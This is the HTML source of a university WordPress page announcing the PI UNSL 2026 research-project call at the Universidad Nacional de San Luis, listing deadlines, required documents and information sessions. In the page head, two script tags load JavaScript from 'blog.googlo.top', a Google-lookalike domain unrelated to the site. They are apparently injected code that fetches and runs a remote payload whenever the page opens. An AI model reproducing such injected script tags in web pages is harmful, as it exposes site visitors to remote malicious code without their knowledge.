.search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9' type='text/css' media='all' />
<script type='text/javascript' src='http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.7' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="http://scyt.unsl.edu.ar/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://scyt.unsl.edu.ar/index.php?rest_route=/wp/v2/pages/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://scyt.unsl.edu.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://scyt.unsl.edu.ar/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9" />
<link rel="canonical" href="http://scyt.unsl.edu.ar/?page_id=35" />
<link rel='shortlink' href='http://scyt.unsl.edu.ar/?p=35' />
<link rel="alternate" type="application/json+oembed" href="http://scyt.unsl.edu.ar/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fscyt.unsl.edu.ar%2F%3Fpage_id%3D35" />
<link rel="alternate" type="text/xml+oembed" href="http://scyt.unsl.edu.ar/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fscyt.unsl.edu.ar%2F%3Fpage_id%3D35&#038;format=xml" />
<script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<link rel="icon" href="http://scyt.unsl.edu.ar/wp-content/uploads/cropped-logo-unsl-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://scyt.unsl.edu.ar/wp-content/uploads/cropped-logo-unsl-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://scyt.unsl.edu.ar/wp-content/uploads/cropped-logo-unsl-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://scyt.unsl.edu.ar/wp-content/uploads/cropped-logo-unsl-2-270x270.png" />
</head>

<body class="page-template-default page page-id-35 wp-custom-logo content main-layout-content sidebar_vertical_border site-full-width menu_sidebar_slide_left elementor-default elementor-kit-3806 elementor-page elementor-page-35">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Close</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="http://scyt.unsl.edu.ar/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="http://scyt.unsl.edu.ar/wp-content/uploads/cropped-logo-cyt-1-1.png" alt="Secretaría de Innovación, Desarrollo e Innovación  &#8211; UNSL">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="http://scyt.unsl.edu.ar/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit" class="search-submit">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="http://scyt.unsl.edu.ar/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="http://scyt.unsl.edu.ar/wp-content/uploads/cropped-logo-cyt-1-1.png" alt="Secretaría de Innovación, Desarrollo e Innovación  &#8211; UNSL">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<a class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></a>
		</div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-bottom header--row layout-fullwidth"  id="cb-row--header-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="header--row-inner header-bottom-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-bottom no-left no-right"><div class="col-v2 col-v2-left"></div><div class="col-v2 col-v2-center"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-bottom-desktop" class="site-navigation primary-menu primary-menu-bottom nav-menu-desktop primary-menu-desktop style-full-height"><ul id="menu-menu" class="primary-menu-ul menu nav-menu"><li id="menu-item--bottom-desktop-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://scyt.unsl.edu.ar/?page_id=15"><span class="link-before">Institucional</span></a></li>
<li id="menu-item--bottom-desktop-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1755"><a href="http://scyt.unsl.edu.ar/"><span class="link-before">Novedades</span></a></li>
<li id="menu-item--bottom-desktop-49" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-49"><a href="http://scyt.unsl.edu.ar/?page_id=35" aria-current="page"><span class="link-before">Proyectos de Investigación</span></a></li>
<li id="menu-item--bottom-desktop-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2686"><a href="#"><span class="link-before">Becas<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--bottom-desktop-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="http://scyt.unsl.edu.ar/?page_id=37"><span class="link-before">Becas<span class="nav-icon-angle">&nbsp;</span></span></a>
	<ul class="sub-menu sub-lv-1">
		<li id="menu-item--bottom-desktop-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="http://scyt.unsl.edu.ar/?page_id=3229"><span class="link-before">Becas de Actualización y Perfeccionamiento</span></a></li>
		<li id="menu-item--bottom-desktop-2854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2854"><a href="http://scyt.unsl.edu.ar/?page_id=2853"><span class="link-before">Becas – Informes</span></a></li>
	</ul>
</li>
	<li id="menu-item--bottom-desktop-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://scyt.unsl.edu.ar/?page_id=41"><span class="link-before">Becas EVC-CIN</span></a></li>
</ul>
</li>
<li id="menu-item--bottom-desktop-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://scyt.unsl.edu.ar/?page_id=39"><span class="link-before">Programa de Incentivos</span></a></li>
<li id="menu-item--bottom-desktop-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="http://scyt.unsl.edu.ar/?page_id=1228"><span class="link-before">Reglamentaciones</span></a></li>
<li id="menu-item--bottom-desktop-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="http://scyt.unsl.edu.ar/?page_id=955"><span class="link-before">Unidad Administradora</span></a></li>
</ul></nav></div></div><div class="col-v2 col-v2-right"></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="http://scyt.unsl.edu.ar/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Search for:</span>
				
				<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />

							</div>
			<button type="submit" class="search-submit">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-full-height"><ul id="menu-menu" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://scyt.unsl.edu.ar/?page_id=15"><span class="link-before">Institucional</span></a></li>
<li id="menu-item--sidebar-mobile-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1755"><a href="http://scyt.unsl.edu.ar/"><span class="link-before">Novedades</span></a></li>
<li id="menu-item--sidebar-mobile-49" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-49"><a href="http://scyt.unsl.edu.ar/?page_id=35" aria-current="page"><span class="link-before">Proyectos de Investigación</span></a></li>
<li id="menu-item--sidebar-mobile-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2686"><a href="#"><span class="link-before">Becas<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="http://scyt.unsl.edu.ar/?page_id=37"><span class="link-before">Becas<span class="nav-icon-angle">&nbsp;</span></span></a>
	<ul class="sub-menu sub-lv-1">
		<li id="menu-item--sidebar-mobile-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="http://scyt.unsl.edu.ar/?page_id=3229"><span class="link-before">Becas de Actualización y Perfeccionamiento</span></a></li>
		<li id="menu-item--sidebar-mobile-2854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2854"><a href="http://scyt.unsl.edu.ar/?page_id=2853"><span class="link-before">Becas – Informes</span></a></li>
	</ul>
</li>
	<li id="menu-item--sidebar-mobile-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://scyt.unsl.edu.ar/?page_id=41"><span class="link-before">Becas EVC-CIN</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://scyt.unsl.edu.ar/?page_id=39"><span class="link-before">Programa de Incentivos</span></a></li>
<li id="menu-item--sidebar-mobile-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="http://scyt.unsl.edu.ar/?page_id=1228"><span class="link-before">Reglamentaciones</span></a></li>
<li id="menu-item--sidebar-mobile-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="http://scyt.unsl.edu.ar/?page_id=955"><span class="link-before">Unidad Administradora</span></a></li>
</ul></nav></div></div></div></div></div></div></header>		<div id="page-titlebar" class="page-header--item page-titlebar ">
			<div class="page-titlebar-inner customify-container">
				<h1 class="titlebar-title h4">Proyectos de Investigación</h1>			</div>
		</div>
			<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-12">
						<div class="content-inner">
		<article id="post-35" class="post-35 page type-page status-publish hentry">
	
	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="35" class="elementor elementor-35" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-c7a793f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7a793f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea592e5" data-id="ea592e5" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3282903" data-id="3282903" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36b8a3b elementor-widget elementor-widget-image" data-id="36b8a3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://scyt.unsl.edu.ar/?p=2897" target="_blank">
							<img width="843" height="474" src="http://scyt.unsl.edu.ar/wp-content/uploads/Mesa-de-trabajo-1-copia-35-1024x576.png" class="attachment-large size-large" alt="" loading="lazy" srcset="http://scyt.unsl.edu.ar/wp-content/uploads/Mesa-de-trabajo-1-copia-35-1024x576.png 1024w, http://scyt.unsl.edu.ar/wp-content/uploads/Mesa-de-trabajo-1-copia-35-300x169.png 300w, http://scyt.unsl.edu.ar/wp-content/uploads/Mesa-de-trabajo-1-copia-35-768x432.png 768w, http://scyt.unsl.edu.ar/wp-content/uploads/Mesa-de-trabajo-1-copia-35-1536x864.png 1536w, http://scyt.unsl.edu.ar/wp-content/uploads/Mesa-de-trabajo-1-copia-35.png 1920w" sizes="(max-width: 843px) 100vw, 843px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d889640" data-id="d889640" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ec4d2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec4d2e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bdb3dc" data-id="2bdb3dc" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fa0c1a7" data-id="fa0c1a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2daa7ef elementor-widget elementor-widget-text-editor" data-id="2daa7ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: left;">La Secretaría de Ciencia y Tecnología de la UNSL abre la convocatoria para la presentación de Proyectos de Investigación PI UNSL 2026, en el marco de la ordenanza de Proyectos de Investigación (OCS N° 04/25), con el objetivo de potenciar la investigación y profundizar los procesos de transferencia e innovación que favorezcan la generación de conocimiento, y la articulación con la sociedad para trabajar en torno a sus necesidades y al desarrollo sustentable local y regional.</p><p style="text-align: left;">La convocatoria será online a través de la plataforma SIGEVA-UNSL a partir del <strong>23 de junio</strong> hasta el <strong>18 de agosto de 2025</strong>, durante ese período, se brindará asistencia técnica a las consultas (23/06/25 al 04/07/25 y 21/07/25 al 18/08/25). Se prorroga la fecha y el sistema estará abierto hasta las 23:59 Hs. del viernes 22 de Agosto</p><p style="text-align: left;">Además, los días 9, 12, 17 y 23 de junio, desde la Secretaría de Ciencia y Tecnología de la UNSL se realizarán <strong>reuniones informativas y de capacitación técnica</strong>, en las tres sedes de la UNSL, sobre la nueva ordenanza de Proyectos de Investigación (OCS N° 4/25) y convocatoria de nuevas presentaciones PI UNSL 2026 (RCS – 81 / 2025), que fueron el resultado del consenso y el arduo trabajo colaborativo entre la Comisión de Secretarios/as CyT, el Consejo de Investigaciones, la Comisión de Ciencia y Tecnología y el Consejo Superior.</p><p style="text-align: left;">El 20 de agosto comenzará el análisis de admisibilidad y control del cumplimiento de la OCS N°4/25. El 28 de agosto se realizará el envío de las nuevas presentaciones de proyectos a los evaluadores de la Comisión Multidisciplinaria.</p><p style="text-align: left;">Las postulaciones a los Proyectos de Investigación deberán contar con: <strong>Presentación Impresa y firmada de la siguiente documentación</strong>: Carátula de SIGEVA y Declaración Jurada y Compromiso de Salvaguarda Ética y de Deontología Profesional, en la Secretaría de Ciencia y Tecnología de la UNSL (sede San Luis) o en las Secretarías de Investigación y Posgrado (sedes Villa Mercedes y Merlo).</p><p style="text-align: left;">Se invita a docentes e investigadores/as a participar de esta convocatoria, considerando que, en virtud de la entrada en vigencia de la OCS Nº 4/2025, las convocatorias de Proyectos de Investigación (PI) de la UNSL se realizarán únicamente cada cuatro años. Asimismo, se informa que los grupos de trabajo correspondientes a los PROICO 2023, con vencimiento el 31 de diciembre de 2026, también están habilitados para presentarse a la convocatoria de PI UNSL 2026. </p><p style="text-align: left;">Las <strong>bases, condiciones y documentación </strong>están disponibles en los siguiente links: </p><ul style="text-align: left;"><li><a href="https://scyt.unsl.edu.ar/wp-content/uploads/Reglamentaciones/PROYECTOS/OCS-4-25.pdf" target="_blank" rel="noopener">OCS N° 4/25</a> – Reglamento para las actividades de los proyectos de Investigación UNSL.</li><li><a href="https://drive.google.com/file/d/1EUKCprAEqoZPTfpImQ1xuGMN7B8csjCy/view" target="_blank" rel="noreferrer noopener" data-type="URL" data-id="https://drive.google.com/file/d/1EUKCprAEqoZPTfpImQ1xuGMN7B8csjCy/view">RCS – 81 / 2025</a>– Convocatoria de Proyectos de Investigación de la Universidad Nacional de San Luis PI UNSL 2026.</li><li><a href="/wp-content/uploads/proyectos_de_investigacion/Manual%20de%20Postulacio%CC%81n%20PI%20-%20UNSL%202026.pdf" target="_blank" rel="noopener" data-type="URL" data-id="https://docs.google.com/document/d/1CBQncYi06Hw71kFIWPMq64pD_VBhdhjO/edit?usp=sharing&amp;ouid=102859419051422979747&amp;rtpof=true&amp;sd=true">Manual de Postulación PI</a> – UNSL 2026.</li></ul><p style="text-align: left;"><strong>Archivos</strong> para descargar que se deben <strong>adjuntar a la presentación SIGEVA UNSL</strong>:</p><ul style="text-align: left;"><li><a href="https://docs.google.com/document/d/1OUQMRhEdtN_fCzxoFB2SMbhbW44VtKg3/edit?usp=drive_link&amp;ouid=101101558988292130392&amp;rtpof=true&amp;sd=true" target="_blank" rel="noopener">Descripción del Proyecto</a> (obligatorio).</li><li><a href="/wp-content/uploads/proyectos_de_investigacion/Planilla_de_Integrantes_PI-2026.xlsx" target="_blank" rel="noopener">Planilla de Integrantes</a> (obligatorio).</li><li><a href="https://drive.google.com/file/d/1blgxtUIf_wU2qVL8NS0QWS_-cCBWFXPh/view?usp=sharing" target="_blank" rel="noopener">Estructura de Línea/s del Proyecto</a> (sólo si la presentación tiene líneas).</li><li><a href="https://drive.google.com/file/d/1Dt_Uk6rAMB6RQCX54Rx0W0VbSdq0sZhN/view?usp=drive_link" target="_blank" rel="noopener">Declaración Jurada y Compromiso de Salvaguarda Ética y de Deontología Profesional</a> (obligatorio).</li></ul><p style="text-align: left;"><strong>Reuniones Informativas PI UNSL 2026</strong></p><p style="text-align: left;">Detalle de las reuniones informativas sobre la nueva ordenanza de Proyectos de Investigación y convocatoria de nuevas presentaciones PI UNSL 2026: </p><ul style="text-align: left;"><li><strong>Sede Villa Mercedes (FICA y FCEJS):</strong><br /><ul style="text-align: left;"><li>Día: Lunes 09/06</li><li>Horario: 10:00 a 12:00 horas.</li><li>Lugar: Aula 2, Planta Baja, Campus Universitario.</li></ul></li></ul><ul style="text-align: left;"><li><strong>Sede Villa de Merlo (FTU):</strong><br /><ul style="text-align: left;"><li>Día: Jueves 12/06</li><li>Horario: 10:00 a 12:00 horas.</li><li>Lugar: Aula 5, Campus Barranca Colorada.</li></ul></li></ul><ul style="text-align: left;"><li><strong>Sede San Luis (FCH, FCS, FCFMN, FQBF y FaPsi):</strong><br /><ul style="text-align: left;"><li>Día: Martes 17/6</li><li>Horario: 10:00 a 12:00 horas.</li><li>Lugar: Auditorio Mauricio López  </li></ul></li><li><strong>Capacitación Técnica de Presentación de PI  UNSL por SIGEVA:</strong> </li></ul><ul><li style="list-style-type: none;"><ul style="text-align: left;"><li>Día: Lunes 23/06</li><li>Horario: 10:00 a 12:00 horas.</li><li>Lugar: Zoom – YouTube UNSL </li></ul></li></ul><p style="text-align: left;">Para consultas, contactarse a: <a href="mailto:seccytr.unsl@gmail.com">seccytr.unsl@gmail.com</a> </p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d6585b" data-id="0d6585b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9b539a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b539a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32804fc" data-id="32804fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f2b494b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f2b494b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e15a4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e15a4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-60f4026" data-id="60f4026" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-41eaac4 elementor-align-center elementor-widget elementor-widget-button" data-id="41eaac4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://unsl.sigeva.gob.ar/auth/index.jsp" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">SIGEVA UNSL</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2554b0b" data-id="2554b0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2577667 elementor-align-center elementor-widget elementor-widget-button" data-id="2577667" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://cvar.sicytar.mincyt.gob.ar/auth/index.jsp" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CVAR</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f20243" data-id="5f20243" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d20e257 elementor-align-center elementor-widget elementor-widget-button" data-id="d20e257" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://scyt.unsl.edu.ar/?page_id=2611" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">NOVEDADES DE PROYECTOS</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a2435bb" data-id="a2435bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0dd2d66 elementor-align-center elementor-widget elementor-widget-button" data-id="0dd2d66" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://scyt.unsl.edu.ar/?page_id=2623" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">DESCARGAS</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-57d0ab5" data-id="57d0ab5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-832cbdc elementor-align-center elementor-widget elementor-widget-button" data-id="832cbdc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://si.conicet.gov.ar/auth/index.jsp" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">SIGEVA CONICET</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5029094" data-id="5029094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca8cd0d elementor-align-center elementor-widget elementor-widget-button" data-id="ca8cd0d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://scyt.unsl.edu.ar/wp-content/uploads/index/SIGEVAGuiaSincronizacionDatosdelCV.pdf" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">GUÍA DE SINCRONIZACIÓN DE DATOS DEL CV</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d0ff3c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d0ff3c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd11d8c" data-id="fd11d8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c10291d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c10291d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
